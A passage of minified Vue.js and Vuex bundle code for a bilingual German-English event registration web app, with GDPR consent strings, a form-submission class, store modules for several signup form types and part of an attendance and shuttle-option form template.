98","./ja":"079e","./ja.js":"079e","./jv":"b540","./jv.js":"b540","./ka":"201b","./ka.js":"201b","./kk":"6d79","./kk.js":"6d79","./km":"e81d","./km.js":"e81d","./kn":"3e92","./kn.js":"3e92","./ko":"22f8","./ko.js":"22f8","./ku":"2421","./ku.js":"2421","./ky":"9609","./ky.js":"9609","./lb":"440c","./lb.js":"440c","./lo":"b29d","./lo.js":"b29d","./lt":"26f9","./lt.js":"26f9","./lv":"b97c","./lv.js":"b97c","./me":"293c","./me.js":"293c","./mi":"688b","./mi.js":"688b","./mk":"6909","./mk.js":"6909","./ml":"02fb","./ml.js":"02fb","./mn":"958b","./mn.js":"958b","./mr":"39bd","./mr.js":"39bd","./ms":"ebe4","./ms-my":"6403","./ms-my.js":"6403","./ms.js":"ebe4","./mt":"1b45","./mt.js":"1b45","./my":"8689","./my.js":"8689","./nb":"6ce3","./nb.js":"6ce3","./ne":"3a39","./ne.js":"3a39","./nl":"facd","./nl-be":"db29","./nl-be.js":"db29","./nl.js":"facd","./nn":"b84c","./nn.js":"b84c","./pa-in":"f3ff","./pa-in.js":"f3ff","./pl":"8d57","./pl.js":"8d57","./pt":"f260","./pt-br":"d2d4","./pt-br.js":"d2d4","./pt.js":"f260","./ro":"972c","./ro.js":"972c","./ru":"957c","./ru.js":"957c","./sd":"6784","./sd.js":"6784","./se":"ffff","./se.js":"ffff","./si":"eda5","./si.js":"eda5","./sk":"7be6","./sk.js":"7be6","./sl":"8155","./sl.js":"8155","./sq":"c8f3","./sq.js":"c8f3","./sr":"cf1e","./sr-cyrl":"13e9","./sr-cyrl.js":"13e9","./sr.js":"cf1e","./ss":"52bd","./ss.js":"52bd","./sv":"5fbd","./sv.js":"5fbd","./sw":"74dc","./sw.js":"74dc","./ta":"3de5","./ta.js":"3de5","./te":"5cbb","./te.js":"5cbb","./tet":"576c","./tet.js":"576c","./tg":"3b1b","./tg.js":"3b1b","./th":"10e8","./th.js":"10e8","./tl-ph":"0f38","./tl-ph.js":"0f38","./tlh":"cf75","./tlh.js":"cf75","./tr":"0e81","./tr.js":"0e81","./tzl":"cf51","./tzl.js":"cf51","./tzm":"c109","./tzm-latn":"b53d","./tzm-latn.js":"b53d","./tzm.js":"c109","./ug-cn":"6117","./ug-cn.js":"6117","./uk":"ada2","./uk.js":"ada2","./ur":"5294","./ur.js":"5294","./uz":"2e8c","./uz-latn":"010e","./uz-latn.js":"010e","./uz.js":"2e8c","./vi":"2921","./vi.js":"2921","./x-pseudo":"fd7e","./x-pseudo.js":"fd7e","./yo":"7f33","./yo.js":"7f33","./zh-cn":"5c3a","./zh-cn.js":"5c3a","./zh-hk":"49ab","./zh-hk.js":"49ab","./zh-tw":"90ea","./zh-tw.js":"90ea"};function r(e){var t=i(e);return a(t)}function i(e){if(!a.o(s,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return s[e]}r.keys=function(){return Object.keys(s)},r.resolve=i,e.exports=r,r.id="4678"},"4e80":function(e,t,a){"use strict";a("e74b")},"56d7":function(e,t,a){"use strict";a.r(t);a("cadf"),a("551c"),a("f751"),a("097d");var s=a("a026"),r=function(){var e=this,t=e._self._c;return t("div",{attrs:{id:"app"}},[t("error-boundary",{attrs:{type:e.formtype}},[t("router-view")],1)],1)},i=[],n=(a("c1c3"),function(){var e=this,t=e._self._c;return t("div",[e._t("default")],2)}),o=[],c={props:{type:{default:"simple",type:String,validator:function(e){return-1!==["simple","advanced","advanced-online","signup","extended","anniversary"].indexOf(e)}}},provide:function(){var e=this,t={simple:"form",signup:"signupform",advanced:"advancedform",extended:"extendedform",anniversary:"anniversary","advanced-online":"advancedonlineform"},a=t[this.type],s=this.$store.state[a][a].errors;return s.onRecord((function(t,a,s){e.$nextTick((function(){var e=document.querySelector(".input-wrapper.error");if(e){var t=e.getBoundingClientRect();window.scrollTo(t.left+document.documentElement.scrollLeft-100,t.top+document.documentElement.scrollTop-100)}}))})),{errors:s}}},l=c,u=a("2877"),d=Object(u["a"])(l,n,o,!1,null,null,null),p=d.exports,m={components:{ErrorBoundary:p},props:{url:{default:""},locale:{default:"de"},formtype:{default:"simple",type:String,validator:function(e){return-1!==["simple","advanced","advanced-online","signup","extended","anniversary"].indexOf(e)}}},created:function(){this.$i18n.locale=this.locale&&this.locale.length?this.locale:"de",this.$store.commit("url",this.url),this.$store.commit("locale",this.locale),this.$store.commit("formtype",this.formtype)}},v=m,f=Object(u["a"])(v,r,i,!1,null,null,null),h=f.exports,g=(a("8e6e"),a("ac6a"),a("456d"),a("2397"),a("ade3")),b=a("bee2"),C=a("d4ec"),y=a("262e"),w=a("99de"),k=a("7e84"),_=a("a925"),O={"form.fields.first_name":"FIRST NAME(S)","form.fields.last_name":"Family NAME","form.fields.email":"E-MAIL","form.fields.gender":"GENDER","form.fields.nationality":"CITIZENSHIP","form.fields.ogranisation":"INSTITUTION","form.fields.position":"POSITION","ui.signup":"Sign up","ui.gdpr":"General Data Protection Regulation","ui.agb":"terms and conditions","ui.thankyou":"Thank you for your registration!","ui.thankyou.message":"A confirmation will be sent to your e-mail address soon.","signupform.checkbox.gdpr":"I understand that my personal data will be processed and stored for the purposes of the event in accordance with the {link} of the European Union.","signupform.checkbox.newsletter":"Please send me the ACP News and relevant information about future ACP events. I understand that my personal data will be processed and stored in accordance with the General Data Protection Regulation of the European Union and that I may revoke my consent any time.","signupform.checkbox.agb":"I have read and accept the {link}."},x={"form.fields.first_name":"VORNAME(N)","form.fields.last_name":"NACHNAME","form.fields.email":"E-MAIL","form.fields.gender":"GENDER","form.fields.nationality":"NATIONALITÄT","form.fields.organisation":"ORGANISATION","form.fields.position":"POSITION","ui.signup":"Anmelden","ui.gdpr":"Datenschutzgrundverordnung","ui.agb":"Geschäfts- und Stornobedingungen","ui.thankyou":"Vielen Dank für Ihre Anmeldung!","ui.thankyou.message":"Eine Bestätigung geht Ihnen in Kürze per E-Mail zu.","signupform.checkbox.gdpr":"Ich bin mit der Speicherung meiner persönlichen Daten für den Zweck der Abwicklung der Veranstaltung nach Richtlinien der Europäischen {link} einverstanden.","signupform.checkbox.newsletter":"Ich möchte die ACP News und relevante Informationen über ACP Veranstaltungen erhalten und bin mit einer diesbezüglichen Speicherung meiner persönlichen Daten nach Richtlinien der Europäischen Datenschutzgrundverordnung einverstanden. Meine Einwilligung kann ich jederzeit widerrufen.","signupform.checkbox.agb":"Ich akzeptiere die {link}."},E={locale:"de",messages:{en:O,de:x}};function A(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function N(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?A(Object(a),!0).forEach((function(t){Object(g["a"])(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):A(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}function P(e){var t=j();return function(){var a,s=Object(k["a"])(e);if(t){var r=Object(k["a"])(this).constructor;a=Reflect.construct(s,arguments,r)}else a=s.apply(this,arguments);return Object(w["a"])(this,a)}}function j(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}s["a"].use(_["a"]);var S=function(e){Object(y["a"])(a,e);var t=P(a);function a(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Object(C["a"])(this,a);var s=N(N({},E),e),r=s.locale,i=s.messages;return t.call(this,{locale:r,messages:i,fallbackLocale:"de"})}return Object(b["a"])(a)}(_["a"]),I=(a("7f7f"),a("a481"),a("2f62")),$=(a("96cf"),a("1da1")),R=a("53ca"),D=function(){function e(){Object(C["a"])(this,e),this.errors={},this.callbacks={onRecord:[],onClear:[]}}return Object(b["a"])(e,[{key:"has",value:function(e){var t=this;if("string"===typeof e)return Object.prototype.hasOwnProperty.call(this.errors,e);var a=!1;return e.forEach((function(e){t.has(e)&&(a=!0)})),a}},{key:"any",value:function(){return Object.keys(this.errors).length>0}},{key:"get",value:function(e){if(this.errors[e||"default"])return"string"===typeof this.errors[e]?this.errors[e]:this.errors[e][0]}},{key:"record",value:function(e,t){var a=this;"string"===typeof e?this.errors[e]=t:this.errors=e,this.callbacks.onRecord.forEach((function(s){return s(a,"string"===typeof e?e:void 0,t)}))}},{key:"clear",value:function(e){var t=this;e?delete this.errors[e]:(this.errors={},this.callbacks.onClear.forEach((function(a){return a(t,e)})))}},{key:"onRecord",value:function(e){this.callbacks.onRecord.push(e)}},{key:"onClear",value:function(e){this.callbacks.onClear.push(e)}}]),e}(),T=a("bc3a"),q=a.n(T),L=function(){function e(t){for(var a in Object(C["a"])(this,e),this.originalData=t,t)this[a]=t[a];this.errors=new D,this.request=this.getAxios()}return Object(b["a"])(e,[{key:"getAxios",value:function(){return q.a.defaults.headers.common={"X-Requested-With":"XMLHttpRequest"},q.a}},{key:"data",value:function(){var e={},t=new FormData;for(var a in this.originalData)e[a]=this[a];return this.buildFormData(t,e),t}},{key:"buildFormData",value:function(e,t,a){var s=this;if(!t||"object"!==Object(R["a"])(t)||t instanceof Date||t instanceof File){var r=null==t?"":t;e.append(a,r)}else Object.keys(t).forEach((function(r){s.buildFormData(e,t[r],a?"".concat(a,"[").concat(r,"]"):r)}))}},{key:"reset",value:function(){for(var e in this.originalData)this[e]="";this.errors.clear()}},{key:"get",value:function(e){return this.submit("get",e)}},{key:"post",value:function(e,t){return this.submit("post",e,t)}},{key:"put",value:function(e){return this.submit("put",e)}},{key:"patch",value:function(e){return this.submit("patch",e)}},{key:"delete",value:function(e){return this.submit("delete",e)}},{key:"submit",value:function(e,t,a){var s=this;return new Promise((function(r,i){s.request[e](t,s.data(),a).then((function(e){s.onSuccess(e.data),r(e.data)})).catch((function(e){e.__CANCEL__||(s.onFail(e.response.data),i(s.errors))}))}))}},{key:"onSuccess",value:function(){}},{key:"onFail",value:function(e){this.errors.record(e)}}]),e}(),F={namespaced:!0,state:{loading:!1,form:new L({locale:"de",user:{vorname:"",nachname:"",email:"",phone:"",company:"",position:"",gdprnews:"",gdprstorno:"",gdprdaten:""},options:{package:null,tagen:[],shuttle:null,childcare:null,camping:null,culturePass:null,nutrition:""}}),course:{id:null,title:null},termine:{duration:"",days:[]}},mutations:{user:function(e,t){e.form.user=t},options:function(e,t){e.form.options=t},loading:function(e,t){e.loading=t},course:function(e,t){var a=t.id,s=t.title;e.course.id=a,e.course.title=s},termine:function(e,t){e.termine=t}},actions:{updateUser:function(e,t){var a=e.commit,s=t.user;a("user",s)},updateOptions:function(e,t){var a=e.commit,s=t.options;a("options",s)},fetchCourse:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.rootState,e.prev=1,e.next=4,(new L).get("".concat(s.url,"/simple-form/course"));case 4:r=e.sent,a("course",{id:r.id,title:r.title}),a("termine",r.termine),e.next=12;break;case 9:e.prev=9,e.t0=e["catch"](1),console.log(e.t0);case 12:return e.abrupt("return",r||{success:!1});case 13:case"end":return e.stop()}}),e,null,[[1,9]])})));function t(t){return e.apply(this,arguments)}return t}(),fetchTermine:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.rootState,e.prev=1,e.next=4,(new L).get("".concat(s.url,"/simple-form/termine"));case 4:r=e.sent,a("termine",r),e.next=11;break;case 8:e.prev=8,e.t0=e["catch"](1),console.log(e.t0);case 11:return e.abrupt("return",r||{success:!1});case 12:case"end":return e.stop()}}),e,null,[[1,8]])})));function t(t){return e.apply(this,arguments)}return t}(),sendForm:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r,i;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.state,r=t.rootState,a("loading",!0),e.prev=2,e.next=5,s.form.post("".concat(r.url,"/simple-form/store"));case 5:i=e.sent,e.next=11;break;case 8:e.prev=8,e.t0=e["catch"](2),console.log(e.t0);case 11:return a("loading",!1),e.abrupt("return",i||{success:!1});case 13:case"end":return e.stop()}}),e,null,[[2,8]])})));function t(t){return e.apply(this,arguments)}return t}()},getters:{showAdditionalFields:function(e){return"1"===e.form.options.package}}},U=a("3835"),Y={namespaced:!0,state:{loading:!1,seminar:null,seminare:[],signupform:new L({locale:"de",seminar:null,user:{vorname:"",nachname:"",email:"",gdprnews:!1,gdprdaten:!1}})},mutations:{user:function(e,t){e.signupform.user=t},seminar:function(e,t){e.seminar=t},seminare:function(e,t){e.seminare=t},loading:function(e,t){e.loading=t}},actions:{update:function(e,t){var a=e.commit,s=Object(U["a"])(t,2),r=s[0],i=s[1];a(r,i)},fetchSeminar:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t,a){var s,r,i,n,o;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return s=t.commit,r=t.rootState,i=a.id,e.prev=2,n=r.locale,e.next=6,new L({id:i,locale:n}).post("".concat(r.url,"/signup-form/event"));case 6:o=e.sent,s("seminar",o),e.next=13;break;case 10:e.prev=10,e.t0=e["catch"](2),console.log(e.t0);case 13:return e.abrupt("return",{seminar:o}||{success:!1});case 14:case"end":return e.stop()}}),e,null,[[2,10]])})));function t(t,a){return e.apply(this,arguments)}return t}(),fetchData:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.rootState,e.prev=1,e.next=4,(new L).get("".concat(s.url,"/signup-form/events"));case 4:r=e.sent,a("seminare",r),e.next=11;break;case 8:e.prev=8,e.t0=e["catch"](1),console.log(e.t0);case 11:return e.abrupt("return",{seminare:r}||{success:!1});case 12:case"end":return e.stop()}}),e,null,[[1,8]])})));function t(t){return e.apply(this,arguments)}return t}(),store:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r,i;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.state,r=t.rootState,a("loading",!0),e.prev=2,s.signupform.seminar=s.seminar,s.signupform.locale=r.locale,e.next=7,s.signupform.post("".concat(r.url,"/signup-form/store"));case 7:i=e.sent,e.next=13;break;case 10:e.prev=10,e.t0=e["catch"](2),console.log(e.t0);case 13:return a("loading",!1),e.abrupt("return",i||{success:!1});case 15:case"end":return e.stop()}}),e,null,[[2,10]])})));function t(t){return e.apply(this,arguments)}return t}()}},M={namespaced:!0,state:{loading:!1,anniversary:new L({locale:"de",user:{vorname:"",nachname:"",email:"",phone:"",company:"",position:"",gdprnews:"",gdprstorno:"",gdprdaten:""},options:{package:null,tagen:[],shuttleArrival:null,shuttleDeparture:null,shuttleArrivalOn:"",shuttleDepartureOn:"",nutrition:""}}),course:{id:null,title:null},termine:{duration:"",days:[]}},mutations:{user:function(e,t){e.anniversary.user=t},options:function(e,t){e.anniversary.options=t},loading:function(e,t){e.loading=t},course:function(e,t){var a=t.id,s=t.title;e.course.id=a,e.course.title=s},termine:function(e,t){e.termine=t}},actions:{updateUser:function(e,t){var a=e.commit,s=t.user;a("user",s)},updateOptions:function(e,t){var a=e.commit,s=t.options;a("options",s)},fetchCourse:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.rootState,e.prev=1,e.next=4,(new L).get("".concat(s.url,"/anniversary-form/course"));case 4:r=e.sent,a("course",{id:r.id,title:r.title}),a("termine",r.termine),e.next=12;break;case 9:e.prev=9,e.t0=e["catch"](1),console.log(e.t0);case 12:return e.abrupt("return",r||{success:!1});case 13:case"end":return e.stop()}}),e,null,[[1,9]])})));function t(t){return e.apply(this,arguments)}return t}(),fetchTermine:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.rootState,e.prev=1,e.next=4,(new L).get("".concat(s.url,"/anniversary-form/termine"));case 4:r=e.sent,a("termine",r),e.next=11;break;case 8:e.prev=8,e.t0=e["catch"](1),console.log(e.t0);case 11:return e.abrupt("return",r||{success:!1});case 12:case"end":return e.stop()}}),e,null,[[1,8]])})));function t(t){return e.apply(this,arguments)}return t}(),sendForm:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r,i;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.state,r=t.rootState,a("loading",!0),e.prev=2,e.next=5,s.anniversary.post("".concat(r.url,"/anniversary-form/store"));case 5:i=e.sent,e.next=11;break;case 8:e.prev=8,e.t0=e["catch"](2),console.log(e.t0);case 11:return a("loading",!1),e.abrupt("return",i||{success:!1});case 13:case"end":return e.stop()}}),e,null,[[2,8]])})));function t(t){return e.apply(this,arguments)}return t}()},getters:{showAdditionalFields:function(e){return"1"===e.anniversary.options.package}}},G={namespaced:!0,state:{loading:!1,advancedform:new L({user:null,course:null,seminar:null,education:null,experience:null,declaration:null,passport:null,letter:null,photo:null,documents:[]}),countries:[],seminare:[]},mutations:{user:function(e,t){e.advancedform.user=t},education:function(e,t){e.advancedform.education=t},experience:function(e,t){e.advancedform.experience=t},course:function(e,t){e.advancedform.course=t},loading:function(e,t){e.loading=t},countries:function(e,t){e.countries=t},seminare:function(e,t){e.seminare=t},seminar:function(e,t){e.advancedform.seminar=t},updateForm:function(e,t){var a=Object(U["a"])(t,2),s=a[0],r=a[1];e.advancedform[s]=r}},actions:{updateUser:function(e,t){var a=e.commit,s=t.user;a("user",s)},updateEducation:function(e,t){var a=e.commit,s=t.education;a("education",s)},updateExperience:function(e,t){var a=e.commit,s=t.experience;a("experience",s)},updateCourse:function(e,t){var a=e.commit,s=t.course;a("course",s)},updateSeminar:function(e,t){var a=e.commit;a("seminar",t||null)},updateForm:function(e,t){var a=e.commit,s=Object(U["a"])(t,2),r=s[0],i=s[1];a("updateForm",[r,i])},fetchData:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r,i,n;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.rootState,e.prev=1,e.next=4,(new L).get("".concat(s.url,"/advanced-form/data"));case 4:r=e.sent,i=r.countries,n=r.seminare,a("countries",i),a("seminare",n),e.next=14;break;case 11:e.prev=11,e.t0=e["catch"](1),console.log(e.t0);case 14:return e.abrupt("return",{countries:i,seminare:n}||{success:!1});case 15:case"end":return e.stop()}}),e,null,[[1,11]])})));function t(t){return e.apply(this,arguments)}return t}(),sendForm:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r,i;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.state,r=t.rootState,a("loading",!0),e.prev=2,e.next=5,s.advancedform.post("".concat(r.url,"/advanced-form/store"),{headers:{"content-type":"multipart/form-data"}});case 5:i=e.sent,e.next=11;break;case 8:e.prev=8,e.t0=e["catch"](2),console.log(e.t0);case 11:return a("loading",!1),e.abrupt("return",i||{success:!1});case 13:case"end":return e.stop()}}),e,null,[[2,8]])})));function t(t){return e.apply(this,arguments)}return t}()}},H={namespaced:!0,state:{loading:!1,seminar:null,seminare:[],countries:[],extendedform:new L({locale:"de",seminar:null,user:{vorname:"",nachname:"",email:"",gdprnews:!1,gdprdaten:!1}})},mutations:{user:function(e,t){e.extendedform.user=t},seminar:function(e,t){e.seminar=t},seminare:function(e,t){e.seminare=t},loading:function(e,t){e.loading=t},update:function(e,t){var a=Object(U["a"])(t,2),s=a[0],r=a[1];e[s]=r}},actions:{update:function(e,t){var a=e.commit,s=Object(U["a"])(t,2),r=s[0],i=s[1];a(r,i)},fetchSeminar:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t,a){var s,r,i,n,o,c;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return s=t.commit,r=t.rootState,i=a.id,e.prev=2,n=r.locale,e.next=6,new L({id:i,locale:n}).post("".concat(r.url,"/extended-form/event"));case 6:return o=e.sent,e.next=9,(new L).get("".concat(r.url,"/extended-form/countries"));case 9:c=e.sent,s("seminar",o),s("update",["countries",c]),e.next=17;break;case 14:e.prev=14,e.t0=e["catch"](2),console.log(e.t0);case 17:return e.abrupt("return",{seminar:o}||{success:!1});case 18:case"end":return e.stop()}}),e,null,[[2,14]])})));function t(t,a){return e.apply(this,arguments)}return t}(),fetchData:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.rootState,e.prev=1,e.next=4,(new L).get("".concat(s.url,"/extended-form/events"));case 4:r=e.sent,a("seminare",r),e.next=11;break;case 8:e.prev=8,e.t0=e["catch"](1),console.log(e.t0);case 11:return e.abrupt("return",{seminare:r}||{success:!1});case 12:case"end":return e.stop()}}),e,null,[[1,8]])})));function t(t){return e.apply(this,arguments)}return t}(),store:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r,i;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.state,r=t.rootState,a("loading",!0),e.prev=2,s.extendedform.seminar=s.seminar,s.extendedform.locale=r.locale,e.next=7,s.extendedform.post("".concat(r.url,"/extended-form/store"));case 7:i=e.sent,e.next=13;break;case 10:e.prev=10,e.t0=e["catch"](2),console.log(e.t0);case 13:return a("loading",!1),e.abrupt("return",i||{success:!1});case 15:case"end":return e.stop()}}),e,null,[[2,10]])})));function t(t){return e.apply(this,arguments)}return t}()}},V={namespaced:!0,state:{loading:!1,advancedonlineform:new L({user:null,course:null,seminar:null,education:null,experience:null,declaration:null,passport:null,letter:null,photo:null,documents:[]}),countries:[],seminare:[]},mutations:{user:function(e,t){e.advancedonlineform.user=t},education:function(e,t){e.advancedonlineform.education=t},experience:function(e,t){e.advancedonlineform.experience=t},course:function(e,t){e.advancedonlineform.course=t},loading:function(e,t){e.loading=t},countries:function(e,t){e.countries=t},seminare:function(e,t){e.seminare=t},seminar:function(e,t){e.advancedonlineform.seminar=t},updateForm:function(e,t){var a=Object(U["a"])(t,2),s=a[0],r=a[1];e.advancedonlineform[s]=r}},actions:{updateUser:function(e,t){var a=e.commit,s=t.user;a("user",s)},updateEducation:function(e,t){var a=e.commit,s=t.education;a("education",s)},updateExperience:function(e,t){var a=e.commit,s=t.experience;a("experience",s)},updateCourse:function(e,t){var a=e.commit,s=t.course;a("course",s)},updateSeminar:function(e,t){var a=e.commit;a("seminar",t||null)},updateForm:function(e,t){var a=e.commit,s=Object(U["a"])(t,2),r=s[0],i=s[1];a("updateForm",[r,i])},fetchData:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r,i,n;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.rootState,e.prev=1,e.next=4,(new L).get("".concat(s.url,"/advanced-online-form/data"));case 4:r=e.sent,i=r.countries,n=r.seminare,a("countries",i),a("seminare",n),e.next=14;break;case 11:e.prev=11,e.t0=e["catch"](1),console.log(e.t0);case 14:return e.abrupt("return",{countries:i,seminare:n}||{success:!1});case 15:case"end":return e.stop()}}),e,null,[[1,11]])})));function t(t){return e.apply(this,arguments)}return t}(),sendForm:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r,i;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.state,r=t.rootState,a("loading",!0),e.prev=2,e.next=5,s.advancedonlineform.post("".concat(r.url,"/advanced-online-form/store"),{headers:{"content-type":"multipart/form-data"}});case 5:i=e.sent,e.next=11;break;case 8:e.prev=8,e.t0=e["catch"](2),console.log(e.t0);case 11:return a("loading",!1),e.abrupt("return",i||{success:!1});case 13:case"end":return e.stop()}}),e,null,[[2,8]])})));function t(t){return e.apply(this,arguments)}return t}()}};s["a"].use(I["b"]);var z=new I["b"].Store({state:{url:"",locale:"de",formtype:null},mutations:{url:function(e,t){e.url=t},locale:function(e,t){e.locale=t},formtype:function(e,t){e.formtype=t}},actions:{},modules:{form:F,signupform:Y,anniversary:M,advancedform:G,extendedform:H,advancedonlineform:V}}),B=document.querySelectorAll(".inputfile");Array.prototype.forEach.call(B,(function(e){var t=e.nextElementSibling,a=t.innerHTML;e.addEventListener("change",(function(e){console.log("change");var s="";s=this.files&&this.files.length>1?(this.getAttribute("data-multiple-caption")||"").replace("{count}",this.files.length):e.target.files[0].name,s?t.querySelector("span").innerHTML=s:t.innerHTML=a}))}));var W=a("8c4f"),K=function(){var e=this,t=e._self._c;return t("div",["simple"===e.formtype?t("Form"):e._e(),"anniversary"===e.formtype?t("Anniversary"):e._e(),"advanced"===e.formtype?t("AdvancedForm"):e._e(),"advanced-online"===e.formtype?t("AdvancedOnlineForm"):e._e(),"signup"===e.formtype&&"undefined"===typeof e.$route.params.event?t("SignupFormSelection"):e._e(),"extended"===e.formtype&&"undefined"===typeof e.$route.params.event?t("ExtendedFormSelection"):e._e(),t("router-view"),"signup"===e.formtype?void 0:e._e()],2)},J=[],X=function(){var e=this,t=e._self._c;return t("div",{staticClass:"wrapper"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("h3",[e._v(e._s(e.course.title))])])]),t("form",{attrs:{action:"#"}},[t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.vorname",label:"Vorname(n)",required:!0},model:{value:e.user.vorname,callback:function(t){e.$set(e.user,"vorname",t)},expression:"user.vorname"}}),t("v-input",{attrs:{name:"user.nachname",label:"Nachname",required:!0},model:{value:e.user.nachname,callback:function(t){e.$set(e.user,"nachname",t)},expression:"user.nachname"}})],1),t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.email",label:"E-mail",type:"email",required:!0},model:{value:e.user.email,callback:function(t){e.$set(e.user,"email",t)},expression:"user.email"}}),t("v-input",{attrs:{name:"user.phone",label:"Telefonnummer",required:!0},model:{value:e.user.phone,callback:function(t){e.$set(e.user,"phone",t)},expression:"user.phone"}})],1),t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.company",label:"Organisation"},model:{value:e.user.company,callback:function(t){e.$set(e.user,"company",t)},expression:"user.company"}}),t("v-input",{attrs:{name:"user.position",label:"Position"},model:{value:e.user.position,callback:function(t){e.$set(e.user,"position",t)},expression:"user.position"}})],1)]),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.form.errors.has("options.package")}},[t("div",{staticClass:"form-label"},[e._v("ICH NEHME AN DER GESAMTEN VERANSTALTUNG TEIL.*")]),t("v-radio",{attrs:{styleclass:"inline-elements",name:"options.package",type:"radio",label:"Ja.",value:"1"},on:{input:function(t){return e.options.package=t}}}),t("v-radio",{attrs:{styleclass:"inline-elements",name:"options.package",type:"radio",label:"Nein.",value:"0"},on:{input:function(t){return e.options.package=t}}}),e.form.errors.has("options.package")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.form.errors.get("options.package")))]):e._e()],1)])])]),"0"===e.options.package?[t("div",{staticClass:"form-section",class:{deactivated:e.showAdditionalFields}},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper inline-elements",class:{error:e.form.errors.has("options.tagen")}},[t("div",{staticClass:"form-label"},[e._v("ICH NEHME NUR AN FOLGENDEN TAGEN TEIL:*")]),e._l(e.termine.days,(function(a){return t("div",{key:a.id,staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.options.tagen,expression:"options.tagen"}],attrs:{type:"checkbox",disabled:e.showAdditionalFields},domProps:{value:a.id,checked:Array.isArray(e.options.tagen)?e._i(e.options.tagen,a.id)>-1:e.options.tagen},on:{change:function(t){var s=e.options.tagen,r=t.target,i=!!r.checked;if(Array.isArray(s)){var n=a.id,o=e._i(s,n);r.checked?o<0&&e.$set(e.options,"tagen",s.concat([n])):o>-1&&e.$set(e.options,"tagen",s.slice(0,o).concat(s.slice(o+1)))}else e.$set(e.options,"tagen",i)}}}),e._v("\n                      "+e._s(a.date)+"\n                      "),t("span",{staticClass:"checkmark"})])])})),e.form.errors.has("options.tagen")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.form.errors.get("options.tagen")))]):e._e()],2)])])])]:e._e(),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.form.errors.has("options.shuttle")}},[t("div",{staticClass:"form-label"},[e._v("ICH MöCHTE DEN SHUTTLE-SERVICE IN ANSPRUCH NEHMEN.*")]),t("v-radio",{attrs:{styleclass:"",name:"options.shuttle",type:"radio",label:"Ja, Hin- und Rückfahrt.",value:"1"},on:{input:function(t){return e.options.shuttle=t}}}),t("v-radio",{attrs:{styleclass:"",name:"options.shuttle",type:"radio",label:"Ja, nur Hinfahrt.",value:"2"},on:{input:function(t){return e.options.shuttle=t}}}),t("v-radio",{attrs:{styleclass:"",name:"options.shuttle",type:"radio",label:"Ja, nur 